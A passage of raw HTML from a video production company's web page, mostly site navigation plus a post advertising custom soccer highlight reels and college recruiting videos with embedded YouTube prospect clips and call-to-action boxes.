class="menu-item menu-item-type-post_type menu-item-object-post menu-item-900"><a href="https://memorytovideo.com/football/">FOOTBALL</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-858"><a href="https://memorytovideo.com/lacrosse-boys-and-girls/">LACROSSE</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1008"><a href="https://memorytovideo.com/soccer/" aria-current="page">SOCCER</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1999"><a href="https://memorytovideo.com/basketball/">BASKETBALL</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2007"><a href="https://memorytovideo.com/baseball/">BASEBALL</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2000"><a href="https://memorytovideo.com/detroit-free-press-videos/">Detroit Free Press Videos</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://memorytovideo.com/lohudreels/">Highlights on Journal News</a></li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-416"><a href="https://memorytovideo.com/hockey/"><b>HOCKEY</b></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://memorytovideo.com/ice-hockey/">Ice Hockey</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1726"><a href="https://memorytovideo.com/roller-hockey-by-mvp/">Roller Hockey</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1728"><a href="https://memorytovideo.com/pisarollerhockey/">PISA (Connecticut)</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2880"><a href="https://memorytovideo.com/how-to-subscribe-to-our-twitch-channel-with-your-amazon-prime-account/">TwitchChannel</a> </li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1727"><a href="https://memorytovideo.com/mvp-vault-water-city-roller-hockey/">Water City (California)</a> </li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-409"><a href="https://memorytovideo.com/ballhockey/">Ball Hockey</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814"><a href="https://memorytovideo.com/ballhockey/club-championships/">Club Championships</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://memorytovideo.com/ballhockey/future-stars-ball-hockey/">Future Stars Ball Hockey</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1790"><a href="https://memorytovideo.com/roller-hockey-games-at-pisa/">PISA (Connecticut)</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2879"><a href="https://memorytovideo.com/how-to-subscribe-to-our-twitch-channel-with-your-amazon-prime-account/">TwitchChannel</a> </li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://memorytovideo.com/chicago-ball-hockey-classic/">Chicago Ball Hockey Classic</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://memorytovideo.com/ballhockey/super-bowl-bye-week-invitational/">Super Bowl Bye Week Invitational</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://memorytovideo.com/sin-city-shootout/">Sin City Shootout (Vegas)</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://memorytovideo.com/north-american-championships/">North American Championships</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://memorytovideo.com/ebhl/">EBHL (New Jersey)</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://memorytovideo.com/mvp-vault-bash/">BASH (California)</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://memorytovideo.com/ballhockey/rshl-ironman-2/">RSHL (North Carolina)</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://memorytovideo.com/mvp-vault-south-florida-street-hockey-league/">SFSHL (Miami)</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://memorytovideo.com/north-american-championships-archive/">Cool Hockey Archive</a> </li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="https://memorytovideo.com/high-school-sports/sports-live-streams/">Sports Live Streams</a></li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-480"><a href="https://memorytovideo.com/events/"><b>EVENTS</b></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://memorytovideo.com/events/shoreline-youth-football-championships/">Shoreline Youth Football Championships</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://memorytovideo.com/?page_id=481">Northeast Football Showcase</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://memorytovideo.com/all-star-classic/">All-Star Soccer Classic</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://memorytovideo.com/the-bolton-ice-palace-show/">The Bolton Ice Palace Show: Broadway Baby</a></li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2063"><a href="https://memorytovideo.com/wedding-live-stream/"><b>WEDDINGS</b></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://memorytovideo.com/wedding-live-stream/">Wedding Ceremony Live Streams</a></li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-497"><a href="https://memorytovideo.com/other-services/"><b>MORE</b></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://memorytovideo.com/custom-payment/">Custom Payment</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://memorytovideo.com/about-memory-to-video-productions/">About Us</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="https://memorytovideo.com/wedding-live-stream/">Wedding Ceremony Live Streams</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-979"><a href="https://memorytovideo.com/panel-talks/">Panel Talks</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://memorytovideo.com/testimonials/">Testimonials</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1656"><a href="https://memorytovideo.com/youtube-archive/">YouTube Archive</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1277"><a href="https://memorytovideo.com/detroit-free-press-videos/">Detroit Free Press Videos</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://memorytovideo.com/advertising/">Advertising Options</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://memorytovideo.com/minivids/">Minivids</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://memorytovideo.com/connecticut-coverage-areas/">Coverage in Connecticut</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1897"><a href="https://memorytovideo.com/michigan-coverage-areas/">Coverage in Michigan</a></li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1876"><a href="https://memorytovideo.com/blog/"><b>BLOG</b></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://memorytovideo.com/contact-mvp/"><b>CONTACT US</b></a></li><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul> </nav> </div> <div class="vlog-slot-r"> <div class="vlog-actions-menu"> <ul class="vlog-menu"> <li class="vlog-actions-button vlog-action-search"> <span> <i class="fv fv-search"></i> </span> <ul class="sub-menu"> <form class="vlog-search-form" action="https://memorytovideo.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button> </form> </ul> </li> </ul> </div> </div> </div> </div> <div id="vlog-responsive-header" class="vlog-responsive-header hidden-lg hidden-md"> <div class="container"> <div class="vlog-site-branding vlog-logo-only"> <span class="site-title h1"><a href="https://memorytovideo.com/" rel="home"><img alt="Memory To Video" nitro-lazy-src="https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2016/12/MVPlogo__horizmiddle_2013_C1-1-e1482777551889.png" class="vlog-logo nitro-lazy" decoding="async" nitro-lazy-empty id="OTk3OjIzMw==-1" src="[data-uri]" /></a></span> </div> <ul class="vlog-responsive-actions"> <li class="vlog-actions-button vlog-action-search"> <span> <i class="fv fv-search"></i> </span> <ul class="sub-menu"> <form class="vlog-search-form" action="https://memorytovideo.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button> </form> </ul> </li> <li class="vlog-actions-button vlog-watch-later"> <span> <i class="fv fv-watch-later"></i> <span class="vlog-watch-later-count pulse" style="display:none">0</span> </span> <ul class="sub-menu"> <li class="vlog-menu-posts"> </li> <li class="vlog-wl-empty" style=""> <p class="text-center"><i class="fv fv-watch-later"></i> No videos yet!</p> <p class="text-center vlog-small-border">Click on &quot;Watch later&quot; to put videos here</p> </li> </ul> </li> </ul> </div> <div id="dl-menu" class="dl-menuwrapper"> <button class="dl-trigger"><i class="fa fa-bars"></i></button> <ul id="menu-mvp-menu-2" class="vlog-mob-nav dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-412"><a href="https://memorytovideo.com/streaming/"><b>LIVE STREAM</b></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://memorytovideo.com/streaming/live-now/">MVP Live Channels</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://memorytovideo.com/high-school-sports/sports-live-streams/">SPORTS STREAMS</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://memorytovideo.com/wedding-live-stream/">WEDDING STREAMS</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="https://memorytovideo.com/live-streams-of-panel-talks-discussions/">Panel Talks / Discussions / Ceremonies</a></li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children menu-item-934"><a href="https://memorytovideo.com/highlightreels/"><b>HIGHLIGHT REELS</b></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1989"><a href="https://memorytovideo.com/ice-hockey/">HOCKEY</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1991"><a href="https://memorytovideo.com/lacrosse-boys-and-girls/">LACROSSE</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1990"><a href="https://memorytovideo.com/football/">FOOTBALL</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1988"><a href="https://memorytovideo.com/soccer/" aria-current="page">SOCCER</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1998"><a href="https://memorytovideo.com/basketball/">BASKETBALL</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2006"><a href="https://memorytovideo.com/baseball/">BASEBALL</a></li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://memorytovideo.com/game-film/"><b>GAME FILM</b></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-460"><a href="https://memorytovideo.com/highschool/"><b>HS/COLLEGE</b></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://memorytovideo.com/high-school-sports/">High school games</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-900"><a href="https://memorytovideo.com/football/">FOOTBALL</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-858"><a href="https://memorytovideo.com/lacrosse-boys-and-girls/">LACROSSE</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1008"><a href="https://memorytovideo.com/soccer/" aria-current="page">SOCCER</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1999"><a href="https://memorytovideo.com/basketball/">BASKETBALL</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2007"><a href="https://memorytovideo.com/baseball/">BASEBALL</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2000"><a href="https://memorytovideo.com/detroit-free-press-videos/">Detroit Free Press Videos</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://memorytovideo.com/lohudreels/">Highlights on Journal News</a></li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-416"><a href="https://memorytovideo.com/hockey/"><b>HOCKEY</b></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://memorytovideo.com/ice-hockey/">Ice Hockey</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1726"><a href="https://memorytovideo.com/roller-hockey-by-mvp/">Roller Hockey</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1728"><a href="https://memorytovideo.com/pisarollerhockey/">PISA (Connecticut)</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2880"><a href="https://memorytovideo.com/how-to-subscribe-to-our-twitch-channel-with-your-amazon-prime-account/">TwitchChannel</a> </li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1727"><a href="https://memorytovideo.com/mvp-vault-water-city-roller-hockey/">Water City (California)</a> </li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-409"><a href="https://memorytovideo.com/ballhockey/">Ball Hockey</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814"><a href="https://memorytovideo.com/ballhockey/club-championships/">Club Championships</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://memorytovideo.com/ballhockey/future-stars-ball-hockey/">Future Stars Ball Hockey</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1790"><a href="https://memorytovideo.com/roller-hockey-games-at-pisa/">PISA (Connecticut)</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2879"><a href="https://memorytovideo.com/how-to-subscribe-to-our-twitch-channel-with-your-amazon-prime-account/">TwitchChannel</a> </li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://memorytovideo.com/chicago-ball-hockey-classic/">Chicago Ball Hockey Classic</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://memorytovideo.com/ballhockey/super-bowl-bye-week-invitational/">Super Bowl Bye Week Invitational</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://memorytovideo.com/sin-city-shootout/">Sin City Shootout (Vegas)</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://memorytovideo.com/north-american-championships/">North American Championships</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://memorytovideo.com/ebhl/">EBHL (New Jersey)</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://memorytovideo.com/mvp-vault-bash/">BASH (California)</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://memorytovideo.com/ballhockey/rshl-ironman-2/">RSHL (North Carolina)</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://memorytovideo.com/mvp-vault-south-florida-street-hockey-league/">SFSHL (Miami)</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://memorytovideo.com/north-american-championships-archive/">Cool Hockey Archive</a> </li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="https://memorytovideo.com/high-school-sports/sports-live-streams/">Sports Live Streams</a></li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-480"><a href="https://memorytovideo.com/events/"><b>EVENTS</b></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://memorytovideo.com/events/shoreline-youth-football-championships/">Shoreline Youth Football Championships</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://memorytovideo.com/?page_id=481">Northeast Football Showcase</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://memorytovideo.com/all-star-classic/">All-Star Soccer Classic</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://memorytovideo.com/the-bolton-ice-palace-show/">The Bolton Ice Palace Show: Broadway Baby</a></li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2063"><a href="https://memorytovideo.com/wedding-live-stream/"><b>WEDDINGS</b></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://memorytovideo.com/wedding-live-stream/">Wedding Ceremony Live Streams</a></li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-497"><a href="https://memorytovideo.com/other-services/"><b>MORE</b></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://memorytovideo.com/custom-payment/">Custom Payment</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://memorytovideo.com/about-memory-to-video-productions/">About Us</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="https://memorytovideo.com/wedding-live-stream/">Wedding Ceremony Live Streams</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-979"><a href="https://memorytovideo.com/panel-talks/">Panel Talks</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://memorytovideo.com/testimonials/">Testimonials</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1656"><a href="https://memorytovideo.com/youtube-archive/">YouTube Archive</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1277"><a href="https://memorytovideo.com/detroit-free-press-videos/">Detroit Free Press Videos</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://memorytovideo.com/advertising/">Advertising Options</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://memorytovideo.com/minivids/">Minivids</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://memorytovideo.com/connecticut-coverage-areas/">Coverage in Connecticut</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1897"><a href="https://memorytovideo.com/michigan-coverage-areas/">Coverage in Michigan</a></li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1876"><a href="https://memorytovideo.com/blog/"><b>BLOG</b></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://memorytovideo.com/contact-mvp/"><b>CONTACT US</b></a></li></ul> </div> </div> <div id="content" class="vlog-site-content"> <article id="post-1004" class="post-1004 post type-post status-publish format-gallery has-post-thumbnail hentry category-uncategorized tag-highlight-reels tag-highlights tag-joey-delgado tag-mvp tag-soccer tag-www-memorytovideo-com post_format-post-format-gallery"> <div class="vlog-section vlog-single-no-sid"> <div class="container"> <div class="vlog-content vlog-single-content"> <div class="entry-header"> <span class="entry-category"><a href="https://memorytovideo.com/category/uncategorized/" class="vlog-cat-1">SPORTS</a></span> <h1 class="entry-title">SOCCER</h1> <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">April 21, 2017</span></div><div class="meta-item meta-views">999 views</div><div class="meta-item meta-rtime">3 min read</div></div> </div> <div class="entry-media vlog-cover-clasic"></div> <div class="entry-content-single"> <h2 class="wp-block-heading">Custom Soccer Highlight Reels and College Recruiting Videos—(CT • NY • MA• Nationwide Editing)</h2> <p>Memory to Video Productions has filmed and streamed LIVE hundreds of soccer events in just the last few years from coast-to-coast. We&#8217;ve also built many soccer highlight reels for boys and girls players trying to impress recruiters and reach the next level.</p> <p>Our signature style, honed and preached by MVP owner Joey Delgado of ESPN, features a complete view of the setup and closeups when the action demands it. If it happens in a game, we will record it. Penalty, save, goal, great save, whatever the case may be &#8230; it will be recorded by us and you&#8217;ll get to see it again and again.</p> <h2><strong>Watch: Soccer Highlight Reels &amp; College Recruiting Videos:</strong></h2> <p><iframe title="2016 Prospect Video: Soccer Forward Erin Goggin" width="1104" height="621" frameborder="0" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share;" nitro-og-src="https://www.youtube.com/embed/LX58mppGacs?feature=oembed&autoplay=1" nitro-lazy-src="data:text/html;https://www.youtube.com/embed/LX58mppGacs?feature=oembed&autoplay=1;base64,[base64]" class="nitro-lazy"></iframe></p> <p><iframe title="2014 All-County Soccer Classic: Ending of Boys Game" width="1104" height="621" frameborder="0" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share;" nitro-og-src="https://www.youtube.com/embed/25SiQZ_nbiE?feature=oembed&autoplay=1" nitro-lazy-src="data:text/html;https://www.youtube.com/embed/25SiQZ_nbiE?feature=oembed&autoplay=1;base64,[base64]" class="nitro-lazy"></iframe></p> <p><iframe title="2019 BOYS SOCCER PROSPECT: Michael Manousos (MF)" width="1104" height="621" frameborder="0" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share;" nitro-og-src="https://www.youtube.com/embed/9pmZLwjwK9M?feature=oembed&autoplay=1" nitro-lazy-src="data:text/html;https://www.youtube.com/embed/9pmZLwjwK9M?feature=oembed&autoplay=1;base64,[base64]" class="nitro-lazy"></iframe></p> <p><iframe title="Prospect Video: Estee Rosett (Soccer, Outside Mid)" width="1104" height="621" frameborder="0" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share;" nitro-og-src="https://www.youtube.com/embed/wnSW78lpIng?feature=oembed&autoplay=1" nitro-lazy-src="data:text/html;https://www.youtube.com/embed/wnSW78lpIng?feature=oembed&autoplay=1;base64,[base64]" class="nitro-lazy"></iframe></p> <p><iframe title="Prospect Video: Canaan Williams (Soccer Goalkeeper)" width="1104" height="621" frameborder="0" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share;" nitro-og-src="https://www.youtube.com/embed/cCd02nLxuD8?feature=oembed&autoplay=1" nitro-lazy-src="data:text/html;https://www.youtube.com/embed/cCd02nLxuD8?feature=oembed&autoplay=1;base64,[base64]" class="nitro-lazy"></iframe></p> <figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"> </div></figure> <figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"> <iframe title="Soccer Prospect: Lauren Koscielniak (Madonna U. keeper)" width="1104" height="621" frameborder="0" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share;" nitro-og-src="https://www.youtube.com/embed/zIfAzVUYkgI?feature=oembed&autoplay=1" nitro-lazy-src="data:text/html;https://www.youtube.com/embed/zIfAzVUYkgI?feature=oembed&autoplay=1;base64,[base64]" class="nitro-lazy"></iframe> </div></figure> <figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"> <iframe title="Prospect Video: John Morell (New Britain HS - Center Mid)" width="1104" height="621" frameborder="0" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share;" nitro-og-src="https://www.youtube.com/embed/Jf-1Zbnziyk?feature=oembed&autoplay=1" nitro-lazy-src="data:text/html;https://www.youtube.com/embed/Jf-1Zbnziyk?feature=oembed&autoplay=1;base64,[base64]" class="nitro-lazy"></iframe> </div></figure> <figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"> <iframe title="Girls Soccer Prospect: Sophomore Lexah Caraluzzi (No. 6)" width="1104" height="621" frameborder="0" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share;" nitro-og-src="https://www.youtube.com/embed/3mN1eX3FnVk?feature=oembed&autoplay=1" nitro-lazy-src="data:text/html;https://www.youtube.com/embed/3mN1eX3FnVk?feature=oembed&autoplay=1;base64,[base64]" class="nitro-lazy"></iframe> </div></figure> <figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"> <iframe title="Girls Soccer Prospect: Diana Antenucci (Masuk HS Defender)" width="1104" height="621" frameborder="0" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share;" nitro-og-src="https://www.youtube.com/embed/7LluPp0vVHM?feature=oembed&autoplay=1" nitro-lazy-src="data:text/html;https://www.youtube.com/embed/7LluPp0vVHM?feature=oembed&autoplay=1;base64,[base64]" class="nitro-lazy"></iframe> </div></figure> <figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"> <iframe title="2017 Prospect Video: Soccer F/M Kayden Parrilla" width="1104" height="621" frameborder="0" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share;" nitro-og-src="https://www.youtube.com/embed/YdjHBhNH66c?feature=oembed&autoplay=1" nitro-lazy-src="data:text/html;https://www.youtube.com/embed/YdjHBhNH66c?feature=oembed&autoplay=1;base64,[base64]" class="nitro-lazy"></iframe> </div></figure> <figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"> <iframe title="Girls Soccer Prospect: Kellyn Rodewald (Midfielder/Forward)" width="1104" height="621" frameborder="0" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share;" nitro-og-src="https://www.youtube.com/embed/mNWtmOOeKg8?feature=oembed&autoplay=1" nitro-lazy-src="data:text/html;https://www.youtube.com/embed/mNWtmOOeKg8?feature=oembed&autoplay=1;base64,[base64]" class="nitro-lazy"></iframe> </div></figure> <figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"> <iframe title="2016 Boys Soccer Highlights: Bunnell at Newtown" width="1104" height="621" frameborder="0" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share;" nitro-og-src="https://www.youtube.com/embed/KcRy3-eP30I?feature=oembed&autoplay=1" nitro-lazy-src="data:text/html;https://www.youtube.com/embed/KcRy3-eP30I?feature=oembed&autoplay=1;base64,[base64]" class="nitro-lazy"></iframe> </div></figure> <section class="mvp-call-cta" role="region" aria-labelledby="mvp-call-cta-title">  <div class="wrap"> <div> <h3 id="mvp-call-cta-title">Fast turnarounds. Pro shooting. Coach-ready edits.</h3> <p>We’ll work within your budget and deliver in <strong>3–5 days</strong>—rush available.</p> </div> <a class="mvp-btn" href="tel:+18318096629" aria-label="Call now: 831-809-6629"> <svg viewbox="0 0 24 24" aria-hidden="true"> <path d="M6.62 10.79a15.05 15.05 0 006.59 6.59l2.2-2.2a1 1 0 011.01-.24c1.1.37 2.28.57 3.5.57a1 1 0 011 1V20a1 1 0 01-1 1C10.4 21 3 13.6 3 4a1 1 0 011-1h3.5a1 1 0 011 1c0 1.22.2 2.4.57 3.5a1 1 0 01-.24 1.01l-2.2 2.28z"></path> </svg> Call 831-809-6629 </a> </div> </section> <section class="mvp-cta" role="region" aria-labelledby="mvp-cta-heading">  <div class="mvp-cta-wrap"> <div> <h3 id="mvp-cta-heading">See More Highlight Reels</h3> <p>Browse recent athlete reels across sports—coach-ready cuts.</p> </div> <a class="mvp-btn" href="https://memorytovideo.com/highlightreels/" aria-label="See more highlight reels on Memory to Video"> <svg viewbox="0 0 24 24" aria-hidden="true"><path d="M13.172 12L8.222 7.05l1.414-1.414L16 12l-6.364 